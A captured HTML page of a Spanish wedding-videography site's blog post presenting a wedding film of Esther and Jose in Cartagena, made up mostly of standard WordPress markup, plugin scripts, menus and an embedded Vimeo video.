

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acrox.es/2020/02/11/esther-y-jose/
body_size: 12182
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8"/>
	
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
			<link rel="pingback" href="https://www.acrox.es/xmlrpc.php">
		
				<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
			
	<title>Esther y Jose. Vídeo de Boda en Cartagena</title>
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
<!-- This site is optimized with the Yoast SEO plugin v4.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cinematografía de Bodas en Murcia y Cartagena. Vídeos de Boda únicos y originales"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.acrox.es/2020/02/11/esther-y-jose/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Esther y Jose. Vídeo de Boda en Cartagena" />
<meta property="og:description" content="Cinematografía de Bodas en Murcia y Cartagena. Vídeos de Boda únicos y originales" />
<meta property="og:url" content="https://www.acrox.es/2020/02/11/esther-y-jose/" />
<meta property="og:site_name" content="Acrox" />
<meta property="article:publisher" content="https://www.facebook.com/acroxbodas" />
<meta property="article:tag" content="Cartagena" />
<meta property="article:tag" content="El Jardín de los Molinos" />
<meta property="article:tag" content="Iglesia de Santa María" />
<meta property="article:section" content="Cinema" />
<meta property="article:published_time" content="2020-02-11T18:43:05+00:00" />
<meta property="article:modified_time" content="2020-03-09T18:37:16+00:00" />
<meta property="og:updated_time" content="2020-03-09T18:37:16+00:00" />
<meta property="og:image" content="https://www.acrox.es/wp-content/uploads/2020/02/jose-y-esther.jpg" />
<meta property="og:image:width" content="1100" />
<meta property="og:image:height" content="773" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Cinematografía de Bodas en Murcia y Cartagena. Vídeos de Boda únicos y originales" />
<meta name="twitter:title" content="Esther y Jose. Vídeo de Boda en Cartagena" />
<meta name="twitter:site" content="@AcroxAV" />
<meta name="twitter:image" content="https://www.acrox.es/wp-content/uploads/2020/02/jose-y-esther.jpg" />
<meta name="twitter:creator" content="@AcroxAV" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Acrox &raquo; Feed" href="https://www.acrox.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acrox &raquo; Feed de los comentarios" href="https://www.acrox.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acrox &raquo; Comentario Esther y Jose del feed" href="https://www.acrox.es/2020/02/11/esther-y-jose/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.acrox.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://www.acrox.es/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700%7CRoboto+Condensed:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.acrox.es/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.acrox.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.acrox.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.acrox.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://www.acrox.es/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.acrox.es/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.acrox.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.acrox.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-default-style-css'  href='https://www.acrox.es/wp-content/themes/borderland/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-stylesheet-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/stylesheet.min.css?ver=5.5.17' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='borderland-ie9-style-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/ie9_stylesheet.css?ver=5.5.17' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='borderland-mac-style-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/mac_stylesheet.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-webkit-style-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/webkit_stylesheet.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-responsive-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/responsive.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-font_awesome-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/font-awesome/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-font_elegant-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/elegant-icons/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-ion_icons-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/ion-icons/css/ionicons.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-linea_icons-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/linea-icons/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-style-dynamic-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/style_dynamic.css?ver=1623145978' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-style-dynamic-responsive-css'  href='https://www.acrox.es/wp-content/themes/borderland/css/style_dynamic_responsive.css?ver=1623145978' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.acrox.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='borderland-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRaleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CDancing+Script%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CLato%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CQuattrocento%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COpen+Sans+Condensed%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.acrox.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.2","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.2' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.2' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.acrox.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.2' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.acrox.es/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.11.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.acrox.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.acrox.es/wp-json/wp/v2/posts/4644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.acrox.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.acrox.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.acrox.es/?p=4644' />
<link rel="alternate" type="application/json+oembed" href="https://www.acrox.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acrox.es%2F2020%2F02%2F11%2Festher-y-jose%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.acrox.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acrox.es%2F2020%2F02%2F11%2Festher-y-jose%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'bb85f874b2';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.acrox.es/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-4644 single-format-video eltd-core-1.0.3 borderland-theme-ver-2.3 ajax_updown_fade page_not_loaded  vertical_menu_with_scroll wpb-js-composer js-comp-ver-6.3.0 vc_responsive">

	<div class="ajax_loader">
		<div class="ajax_loader_1">
							<div class="ajax_loader_2"><img src="https://acrox.es.195-192-255-157.servidoresdominios.net/wp-content/uploads/2017/03/logo-pensando2.png" alt="Preloader image"/></div>
					</div>
	</div>
<div class="wrapper">
<div class="wrapper_inner">


			<header class="page_header scrolled_not_transparent header_style_on_scroll stick ajax_header_animation">
			<div class="header_inner clearfix">
							
		
			<div class="header_top_bottom_holder">
								<div class="header_bottom  header_full_width clearfix " style="background-color:rgba(255, 255, 255, 0);" >
																			<div class="header_inner_left">
																									<div class="mobile_menu_button">
										<span>
											<span aria-hidden="true" class="eltd_icon_font_elegant icon_menu " ></span>										</span>
									</div>
																
								
								
																	<div class="logo_wrapper" >
																				<div class="eltd_logo"><a  href="https://www.acrox.es/"><img class="normal" src="https://www.acrox.es/wp-content/uploads/2017/03/logo-web-negro.png" alt="Logo"/><img class="light" src="https://acrox.es.195-192-255-157.servidoresdominios.net/wp-content/uploads/2017/03/logo-web-blanco3.png" alt="Logo"/><img class="dark" src="https://www.acrox.es/wp-content/uploads/2017/03/logo-web-negro.png" alt="Logo"/><img class="sticky" src="https://www.acrox.es/wp-content/uploads/2017/03/logo-web-negro.png" alt="Logo"/><img class="mobile" src="https://acrox.es.195-192-255-157.servidoresdominios.net/wp-content/uploads/2017/03/logo-pensando2.png" alt="Logo"/></a></div>
																			</div>
																
								
																							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																																	<div class="side_menu_button">
	
													
																																			</div>
										</div>
									</div>
																																	<nav class="main_menu drop_down  animate_height right">
										<ul id="menu-menu" class=""><li id="nav-menu-item-4032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://www.acrox.es" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Inicio</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://www.acrox.es/bodas" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Servicios</span><i class="eltd_menu_arrow fa fa-angle-down"></i></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-4375" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.acrox.es/bodas" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Bodas</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/preboda/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Preboda</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/video-sorpresa-amigos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Videoregalo Amigos</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/bebes-videos-recien-nacidos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Niños</span></span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/dreambox/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Dreambox</span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.acrox.es/portfolio" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Portfolio</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.acrox.es/nosotros" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nosotros</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-3830" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.acrox.es/blog/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Blog</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-3722" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.acrox.es/audiovisual" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Audiovisual</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.acrox.es/contacto" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contacto</span></span><span class="plus"></span></a></li>
</ul>									</nav>
																																															<nav class="mobile_menu">
									<ul id="menu-menu-1" class=""><li id="mobile-menu-item-4032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.acrox.es" class=""><span>Inicio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://www.acrox.es/bodas" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-4375" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.acrox.es/bodas" class=""><span>Bodas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/preboda/" class=""><span>Preboda</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/video-sorpresa-amigos/" class=""><span>Videoregalo Amigos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/bebes-videos-recien-nacidos/" class=""><span>Niños</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/dreambox/" class=""><span>Dreambox</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.acrox.es/portfolio" class=""><span>Portfolio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.acrox.es/nosotros" class=""><span>Nosotros</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3830" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.acrox.es/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3722" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.acrox.es/audiovisual" class=""><span>Audiovisual</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.acrox.es/contacto" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
													</div>
				</div>
			</div>
		</header>
		

		<a id='back_to_top' class="" href='#'>
			<span class="eltd_icon_stack">
				<span aria-hidden="true" class="eltd_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>





<div class="content ">
				<div class="meta">
								
				<span id="eltd_page_id">4644</span>
				<div class="body_classes">post-template-default,single,single-post,postid-4644,single-format-video,eltd-core-1.0.3,borderland-theme-ver-2.3,ajax_updown_fade,page_not_loaded, vertical_menu_with_scroll,wpb-js-composer js-comp-ver-6.3.0,vc_responsive</div>
			</div>
			
	<div class="content_inner">
				
						<div class="container" >
				<div class="container_inner default_template_holder" >
								<div class="blog_holder blog_single blog_standard_type">
							<article id="post-4644" class="post-4644 post type-post status-publish format-video has-post-thumbnail hentry category-cinema tag-cartagena tag-el-jardin-de-los-molinos tag-iglesia-de-santa-maria post_format-post-format-video">
			<div class="post_content_holder">
				 <div class="post_image">
																<iframe src="https://player.vimeo.com/video/390726896?title=0&amp;byline=0&amp;portrait=0" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
									 </div>
                 <div class="post_text">
                    <div class="post_text_inner">
												<h2 class="post_title_label">
							Esther y Jose						</h2>
																			<div class="read_more_wrapper clearfix">
								<div class="blog_social_share_wrapper">
		
</div>							</div>
												                    </div>
                </div>
